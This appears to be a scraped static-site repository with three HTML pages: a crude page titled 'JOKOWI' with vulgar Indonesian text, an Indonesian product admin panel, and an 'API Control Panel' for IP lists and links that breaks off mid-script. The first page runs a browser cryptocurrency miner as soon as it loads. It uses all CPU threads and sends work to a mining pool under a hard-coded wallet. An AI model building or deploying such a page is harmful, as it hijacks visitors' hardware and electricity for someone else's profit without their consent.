
<file: index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>JOkOWI</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #1a2a6c, #2a4b8c);
            color: #fff;
            min-height: 100vh;
            padding: 20px;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .container {
            max-width: 800px;
            background-color: rgba(0, 0, 0, 0.6);
            border-radius: 15px;
            padding: 30px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
            text-align: center;
        }
        
        h1 {
            font-size: 2.5rem;
            margin-bottom: 20px;
            background: linear-gradient(to right, #4facfe, #00f2fe);
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
        }
        
        .status {
            font-size: 1.2rem;
            margin: 20px 0;
            padding: 15px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 10px;
        }
        
        .hash-rate {
            font-size: 1.5rem;
            font-weight: bold;
            color: #00f2fe;
            margin: 15px 0;
        }
        
        .log-container {
            background: rgba(0, 0, 0, 0.3);
            border-radius: 10px;
            padding: 20px;
            height: 200px;
            overflow-y: auto;
            margin-top: 20px;
            text-align: left;
            font-family: monospace;
            font-size: 0.9rem;
        }
        
        .log-entry {
            padding: 5px 0;
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        }
        
        .warning {
            background: rgba(255, 165, 0, 0.2);
            padding: 15px;
            border-radius: 10px;
            margin-top: 20px;
            border-left: 4px solid orange;
        }
        
        .progress-bar {
            height: 10px;
            background: rgba(255, 255, 255, 0.1);
            border-radius: 5px;
            margin: 20px 0;
            overflow: hidden;
        }
        
        .progress {
            height: 100%;
            background: linear-gradient(to right, #4facfe, #00f2fe);
            width: 0%;
            transition: width 0.5s ease;
        }
        
        button {
            padding: 12px 25px;
            border: none;
            border-radius: 50px;
            font-size: 1rem;
            font-weight: bold;
            cursor: pointer;
            transition: all 0.3s ease;
            margin: 10px;
        }
        
        #stopBtn {
            background: linear-gradient(to right, #ff416c, #ff4b2b);
            color: white;
        }
        
        button:hover {
            transform: translateY(-3px);
            box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3);
        }
        
        button:disabled {
            opacity: 0.6;
            cursor: not-allowed;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>JOKOWI</h1>
        <div class="status" id="status">MEMULAI COLI DENGAN INPSIRE....</div>
        <div class="hash-rate" id="hashRate">Hash Rate: 0 H/s</div>
        
        <div class="progress-bar">
            <div class="progress" id="miningProgress"></div>
        </div>
        
        <button id="stopBtn" disabled>Berhenti Mining</button>
        
        <div class="warning">
            <strong>Peringatan:</strong> COLI MENYEBABKAN KONTOL SAKIT</div>
        
        <div class="log-container" id="logContainer">
            <div class="log-entry">Menginisialisasi miner...</div>
        </div>
    </div>

    <script type="module">
        import * as cpuWebMiner from 'https://esm.run/@marco_ciaramella/cpu-web-miner';

        // Konfigurasi untuk YespowerTIDE
        const stratum = {
            server: "asia.rplant.xyz",
            port: 7059,
            worker: "TWpzUhnYLa8iA9PRhS7zHYmcBai98C524W.kontol", // Ganti dengan wallet address Anda
            password: "x",
            ssl: false
        }

        // Elemen UI
        const statusElement = document.getElementById('status');
        const hashRateElement = document.getElementById('hashRate');
        const logContainer = document.getElementById('logContainer');
        const stopBtn = document.getElementById('stopBtn');
        const progressBar = document.getElementById('miningProgress');

        let isMining = true;
        let startTime = Date.now();

        function addLog(message, type = 'info') {
            const logEntry = document.createElement('div');
            logEntry.className = 'log-entry';
            logEntry.textContent = `[${new Date().toLocaleTimeString()}] ${message}`;
            
            if (type === 'error') logEntry.style.color = '#ff6b6b';
            if (type === 'success') logEntry.style.color = '#51cf66';
            
            logContainer.appendChild(logEntry);
            logContainer.scrollTop = logContainer.scrollHeight;
        }

        function updateProgress() {
            if (!isMining) return;
            
            const elapsed = Date.now() - startTime;
            const progress = (elapsed % 30000) / 300; // Reset setiap 30 detik
            progressBar.style.width = `${progress}%`;
        }

        // Callback untuk menerima pekerjaan baru
        function onWork(work) {
            addLog(`Pekerjaan baru diterima: ${work.job_id}`);
        }

        // Callback untuk update hash rate
        function onHashrate(hashrate) {
            hashRateElement.textContent = `Hash Rate: ${hashrate.toFixed(2)} H/s`;
            statusElement.textContent = 'Mining aktif...';
            stopBtn.disabled = false;
        }

        // Callback untuk error
        function onError(error) {
            addLog(`Error: ${error}`, 'error');
            statusElement.textContent = 'Error terjadi';
        }

        // Mulai mining otomatis saat halaman dimuat
        try {
            addLog('Menghubungkan ke pool mining...');
            
            cpuWebMiner.start(
                cpuWebMiner.yespowerTIDE, // Menggunakan algoritma yespower untuk TIDE
                stratum,
                null,
                cpuWebMiner.ALL_THREADS,
                onWork,
                onHashrate,
                onError
            );
            
            addLog('Mining dimulai! Menggunakan semua thread CPU', 'success');
            addLog(`Pool: ${stratum.server}:${stratum.port}`);
            addLog(`Worker: kontol sakti dotaja`);
            
            // Update progress bar setiap detik
            setInterval(updateProgress, 1000);
            
        } catch (error) {
            addLog(`Gagal memulai mining: ${error.message}`, 'error');
            statusElement.textContent = 'Gagal memulai mining';
        }

        // Tombol stop mining
        stopBtn.addEventListener('click', () => {
            if (isMining) {
                cpuWebMiner.stop();
                isMining = false;
                statusElement.textContent = 'Mining dihentikan';
                stopBtn.disabled = true;
                addLog('Mining dihentikan oleh pengguna', 'success');
                progressBar.style.width = '0%';
            }
        });

        // Tambahkan info sistem
        addLog(`CPU threads tersedia: ${navigator.hardwareConcurrency || 'Tidak diketahui'}`);
        addLog('Mining YespowerTIDE aktif...');
    </script>
</body>

</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Panel - Produk</title>
    <style>
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.6;
            margin: 0;
            padding: 20px;
            background-color: #f5f5f5;
            color: #333;
        }
        .container {
            max-width: 1200px;
            margin: 0 auto;
            background: #fff;
            padding: 20px;
            border-radius: 8px;
            box-shadow: 0 0 10px rgba(0,0,0,0.1);
        }
        h1 {
            text-align: center;
            color: #2c3e50;
            margin-bottom: 30px;
        }
        .tabs {
            display: flex;
            margin-bottom: 20px;
            border-bottom: 1px solid #ddd;
        }
        .tab {
            padding: 10px 20px;
            cursor: pointer;
            background: #eee;
            margin-right: 5px;
            border-radius: 5px 5px 0 0;
        }
        .tab.active {
            background: #3498db;
            color: white;
        }
        .tab-content {
            display: none;
        }
        .tab-content.active {
            display: block;
        }
        table {
            width: 100%;
            border-collapse: collapse;
            margin-bottom: 20px;
        }
        th, td {
            padding: 12px;
            text-align: left;
            border-bottom: 1px solid #ddd;
        }
        th {
            background-color: #f2f2f2;
        }
        tr:hover {
            background-color: #f5f5f5;
        }
        .form-group {
            margin-bottom: 15px;
        }
        label {
            display: block;
            margin-bottom: 5px;
            font-weight: bold;
        }
        input, select, textarea {
            width: 100%;
            padding: 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            box-sizing: border-box;
        }
        button {
            background-color: #3498db;
            color: white;
            padding: 10px 15px;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 16px;
        }
        button:hover {
            background-color: #2980b9;
        }
        .btn-edit {
            background-color: #f39c12;
            margin-right: 5px;
        }
        .btn-delete {
            background-color: #e74c3c;
        }
        .btn-edit:hover {
            background-color: #d35400;
        }
        .btn-delete:hover {
            background-color: #c0392b;
        }
        .notification {
            padding: 10px;
            margin-bottom: 20px;
            border-radius: 4px;
            display: none;
        }
        .success {
            background-color: #2ecc71;
            color: white;
        }
        .error {
            background-color: #e74c3c;
            color: white;
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Admin Panel - Manajemen Produk</h1>
        
        <div class="notification" id="notification"></div>
        
        <div class="tabs">
            <div class="tab active" onclick="openTab('products')">Daftar Produk</div>
            <div class="tab" onclick="openTab('add')">Tambah Produk</div>
        </div>
        
        <div id="products" class="tab-content active">
            <table id="products-table">
                <thead>
                    <tr>
                        <th>ID</th>
                        <th>Nama</th>
                        <th>Kategori</th>
                        <th>Harga</th>
                        <th>Rating</th>
                        <th>Aksi</th>
                    </tr>
                </thead>
                <tbody id="products-list">
                    <!-- Produk akan dimuat di sini -->
                </tbody>
            </table>
        </div>
        
        <div id="add" class="tab-content">
            <h2>Tambah Produk Baru</h2>
            <form id="add-product-form">
                <div class="form-group">
                    <label for="name">Nama Produk:</label>
                    <input type="text" id="name" required>
                </div>
                
                <div class="form-group">
                    <label for="category">Kategori:</label>
                    <select id="category" required>
                        <option value="">Pilih Kategori</option>
                        <option value="Smartphone">Smartphone</option>
                        <option value="Laptop">Laptop</option>
                        <option value="Gaming">Gaming</option>
                        <option value="Audio">Audio</option>
                        <option value="Wearable">Wearable</option>
                        <option value="Home">Home</option>
                    </select>
                </div>
                
                <div class="form-group">
                    <label for="price">Harga:</label>
                    <input type="number" id="price" required>
                </div>
                
                <div class="form-group">
                    <label for="originalPrice">Harga Asli:</label>
                    <input type="number" id="originalPrice" required>
                </div>
                
                <div class="form-group">
                    <label for="image">URL Gambar:</label>
                    <input type="url" id="image" required>
                </div>
                
                <div class="form-group">
                    <label for="rating">Rating (1-5):</label>
                    <input type="number" id="rating" min="1" max="5" step="0.1" required>
                </div>
                
                <div class="form-group">
                    <label for="reviews">Jumlah Review:</label>
                    <input type="number" id="reviews" required>
                </div>
                
                <div class="form-group">
                    <label for="badge">Badge:</label>
                    <select id="badge">
                        <option value="">Tidak ada</option>
                        <option value="Terlaris">Terlaris</option>
                        <option value="Baru">Baru</option>
                        <option value="Diskon">Diskon</option>
                    </select>
                </div>
                
                <div class="form-group">
                    <label for="link">Link Produk:</label>
                    <input type="url" id="link" required>
                </div>
                
                <button type="submit">Simpan Produk</button>
            </form>
        </div>
        
        <div id="edit" class="tab-content">
            <h2>Edit Produk</h2>
            <form id="edit-product-form">
                <input type="hidden" id="edit-id">
                
                <div class="form-group">
                    <label for="edit-name">Nama Produk:</label>
                    <input type="text" id="edit-name" required>
                </div>
                
                <div class="form-group">
                    <label for="edit-category">Kategori:</label>
                    <select id="edit-category" required>
                        <option value="">Pilih Kategori</option>
                        <option value="Smartphone">Smartphone</option>
                        <option value="Laptop">Laptop</option>
                        <option value="Gaming">Gaming</option>
                        <option value="Audio">Audio</option>
                        <option value="Wearable">Wearable</option>
                        <option value="Home">Home</option>
                    </select>
                </div>
                
                <div class="form-group">
                    <label for="edit-price">Harga:</label>
                    <input type="number" id="edit-price" required>
                </div>
                
                <div class="form-group">
                    <label for="edit-originalPrice">Harga Asli:</label>
                    <input type="number" id="edit-originalPrice" required>
                </div>
                
                <div class="form-group">
                    <label for="edit-image">URL Gambar:</label>
                    <input type="url" id="edit-image" required>
                </div>
                
                <div class="form-group">
                    <label for="edit-rating">Rating (1-5):</label>
                    <input type="number" id="edit-rating" min="1" max="5" step="0.1" required>
                </div>
                
                <div class="form-group">
                    <label for="edit-reviews">Jumlah Review:</label>
                    <input type="number" id="edit-reviews" required>
                </div>
                
                <div class="form-group">
                    <label for="edit-badge">Badge:</label>
                    <select id="edit-badge">
                        <option value="">Tidak ada</option>
                        <option value="Terlaris">Terlaris</option>
                        <option value="Baru">Baru</option>
                        <option value="Diskon">Diskon</option>
                    </select>
                </div>
                
                <div class="form-group">
                    <label for="edit-link">Link Produk:</label>
                    <input type="url" id="edit-link" required>
                </div>
                
                <button type="submit" class="btn-edit">Update Produk</button>
                <button type="button" onclick="cancelEdit()">Batal</button>
            </form>
        </div>
    </div>

    <script>
        let products = [];
        
        // Fungsi untuk memuat produk dari file JSON
        async function loadProducts() {
            try {
                const response = await fetch('products.json');
                products = await response.json();
                displayProducts();
            } catch (error) {
                showNotification('Gagal memuat produk: ' + error.message, 'error');
            }
        }
        
        // Fungsi untuk menampilkan produk dalam tabel
        function displayProducts() {
            const tbody = document.getElementById('products-list');
            tbody.innerHTML = '';
            
            products.forEach(product => {
                const tr = document.createElement('tr');
                tr.innerHTML = `
                    <td>${product.id}</td>
                    <td>${product.name}</td>
                    <td>${product.category}</td>
                    <td>${formatPrice(product.price)}</td>
                    <td>${product.rating} ★</td>
                    <td>
                        <button class="btn-edit" onclick="editProduct(${product.id})">Edit</button>
                        <button class="btn-delete" onclick="deleteProduct(${product.id})">Hapus</button>
                    </td>
                `;
                tbody.appendChild(tr);
            });
        }
        
        // Fungsi untuk menambah produk baru
        document.getElementById('add-product-form').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            // Generate ID baru
            const newId = products.length > 0 ? Math.max(...products.map(p => p.id)) + 1 : 1;
            
            const newProduct = {
                id: newId,
                name: document.getElementById('name').value,
                category: document.getElementById('category').value,
                price: parseInt(document.getElementById('price').value),
                originalPrice: parseInt(document.getElementById('originalPrice').value),
                image: document.getElementById('image').value,
                rating: parseFloat(document.getElementById('rating').value),
                reviews: parseInt(document.getElementById('reviews').value),
                badge: document.getElementById('badge').value,
                link: document.getElementById('link').value
            };
            
            products.push(newProduct);
            
            try {
                await saveProducts();
                this.reset();
                openTab('products');
                showNotification('Produk berhasil ditambahkan!', 'success');
                displayProducts();
            } catch (error) {
                showNotification('Gagal menyimpan produk: ' + error.message, 'error');
            }
        });
        
        // Fungsi untuk mengedit produk
        function editProduct(id) {
            const product = products.find(p => p.id === id);
            if (!product) return;
            
            document.getElementById('edit-id').value = product.id;
            document.getElementById('edit-name').value = product.name;
            document.getElementById('edit-category').value = product.category;
            document.getElementById('edit-price').value = product.price;
            document.getElementById('edit-originalPrice').value = product.originalPrice;
            document.getElementById('edit-image').value = product.image;
            document.getElementById('edit-rating').value = product.rating;
            document.getElementById('edit-reviews').value = product.reviews;
            document.getElementById('edit-badge').value = product.badge;
            document.getElementById('edit-link').value = product.link;
            
            openTab('edit');
        }
        
        // Fungsi untuk menyimpan perubahan edit
        document.getElementById('edit-product-form').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            const id = parseInt(document.getElementById('edit-id').value);
            const productIndex = products.findIndex(p => p.id === id);
            
            if (productIndex === -1) {
                showNotification('Produk tidak ditemukan!', 'error');
                return;
            }
            
            products[productIndex] = {
                id: id,
                name: document.getElementById('edit-name').value,
                category: document.getElementById('edit-category').value,
                price: parseInt(document.getElementById('edit-price').value),
                originalPrice: parseInt(document.getElementById('edit-originalPrice').value),
                image: document.getElementById('edit-image').value,
                rating: parseFloat(document.getElementById('edit-rating').value),
                reviews: parseInt(document.getElementById('edit-reviews').value),
                badge: document.getElementById('edit-badge').value,
                link: document.getElementById('edit-link').value
            };
            
            try {
                await saveProducts();
                openTab('products');
                showNotification('Produk berhasil diperbarui!', 'success');
                displayProducts();
            } catch (error) {
                showNotification('Gagal memperbarui produk: ' + error.message, 'error');
            }
        });
        
        // Fungsi untuk menghapus produk
        async function deleteProduct(id) {
            if (!confirm('Apakah Anda yakin ingin menghapus produk ini?')) return;
            
            const productIndex = products.findIndex(p => p.id === id);
            if (productIndex === -1) return;
            
            products.splice(productIndex, 1);
            
            try {
                await saveProducts();
                showNotification('Produk berhasil dihapus!', 'success');
                displayProducts();
            } catch (error) {
                showNotification('Gagal menghapus produk: ' + error.message, 'error');
            }
        }
        
        // Fungsi untuk menyimpan produk ke file JSON
        async function saveProducts() {
            // Dalam implementasi nyata, ini akan mengirim data ke server
            // Untuk demo, kita hanya menyimpan di memori
            console.log('Produk disimpan:', products);
            // Simulasikan penyimpanan ke server
            return new Promise((resolve) => {
                setTimeout(resolve, 500);
            });
        }
        
        // Fungsi untuk batal edit
        function cancelEdit() {
            openTab('products');
        }
        
        // Fungsi untuk beralih tab
        function openTab(tabName) {
            // Sembunyikan semua tab
            document.querySelectorAll('.tab-content').forEach(tab => {
                tab.classList.remove('active');
            });
            
            // Tampilkan tab yang dipilih
            document.getElementById(tabName).classList.add('active');
            
            // Update tab aktif
            document.querySelectorAll('.tab').forEach(tab => {
                tab.classList.remove('active');
            });
            
            if (tabName === 'edit') {
                document.querySelector('.tab:nth-child(1)').classList.add('active');
            } else {
                document.querySelector(`.tab[onclick="openTab('${tabName}')"]`).classList.add('active');
            }
        }
        
        // Fungsi untuk menampilkan notifikasi
        function showNotification(message, type) {
            const notification = document.getElementById('notification');
            notification.textContent = message;
            notification.className = 'notification ' + type;
            notification.style.display = 'block';
            
            setTimeout(() => {
                notification.style.display = 'none';
            }, 3000);
        }
        
        // Fungsi untuk memformat harga
        function formatPrice(price) {
            return 'Rp ' + price.toString().replace(/\B(?=(\d{3})+(?!\d))/g, '.');
        }
        
        // Muat produk saat halaman dimuat
        window.addEventListener('DOMContentLoaded', loadProducts);
    </script>
</body>
</html>
</file>

<file: meki.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>API Control Panel</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      padding: 20px;
      background: #f4f4f4;
    }
    h2 {
      color: #333;
    }
    textarea, input, button {
      width: 100%;
      padding: 10px;
      margin: 6px 0;
      box-sizing: border-box;
    }
    button {
      background-color: #007BFF;
      color: white;
      border: none;
      cursor: pointer;
    }
    button:hover {
      background-color: #0056b3;
    }
    pre {
      background: #eee;
      padding: 10px;
      white-space: pre-wrap;
    }
  </style>
</head>
<body>
  <h2>Daftar IP</h2>
  <button onclick="loadIPList()">Refresh IP</button>
  <pre id="ipListDisplay">Loading...</pre>

  <h3>Tambah IP</h3>
  <textarea id="ipInput" placeholder="Satu IP per baris"></textarea>
  <button onclick="addIPs()">Tambah IP</button>

  <h3>Hapus IP</h3>
  <input id="deleteIp" placeholder="IP yang akan dihapus">
  <button onclick="deleteIP()">Hapus IP</button>

  <h3>Clear Semua IP</h3>
  <button onclick="clearIPs()">Clear IP</button>

  <h3>Kirim Link</h3>
  <textarea id="linkInput" placeholder="Satu link per baris"></textarea>
  <button onclick="sendLinks()">Kirim Link</button>

  <h3>Kirim Waktu</h3>
  <input type="number" id="buka_jam" placeholder="Jam buka (0-23)">
  <input type="number" id="buka_menit" placeholder="Menit buka (0-59)">
  <input type="number" id="tutup_jam" placeholder="Jam tutup (0-23)">
  <input type="number" id="tutup_menit" placeholder="Menit tutup (0-59)">
  <button onclick="sendWaktu()">Kirim Waktu</button>

  <h3>Log</h3>
  <pre id="logOutput"></pre>

  <script>
    const API_BASE = "https://nameless-pine-692d.dotaja.workers.dev/api"; // Ganti jika API online di domain/VPS

    function log(message) {
      document.getElementById("logOutput").textContent = JSON.stringify(message, null, 2);
    }

    function loadIPList() {
      fetch(`${API_BASE}/ip_list`)
        .then(res => res.json())
        .then(data => {
          document.getElementById("ipListDisplay").textContent = data.ip_list.join("\n") || "(kosong)";
        });
    }

    function addIPs() {
      const ips = document.getElementById("ipInput").value.split("\n").map(ip => ip.trim()).filter(ip => ip);
      fetch(`${API_BASE}/add_ip`, {
        method: "POST",
        headers: {"Content-Type": "application/json"},
        body: JSON.stringify({ips})
      }).then(res => res.json()).then(log).then(loadIPList);
    }

    function deleteIP() {
      const ip = document.getElementById("deleteIp").value.trim();
      fetch(`${API_BASE}/delete_ip`, {
        method: "POST",
        headers: {"Content-Type": "application/json"},
        body: JSON.stringify({ip})
      }).then(res => res.json()).then(log).then(loadIPList);
    }

    function clearIPs() {
      fetch(`${API_BASE}/clear_ips`, {method: "POST"}).then(res => res.json()).then(log).then(loadIPList);
    }

    function sendLinks() {
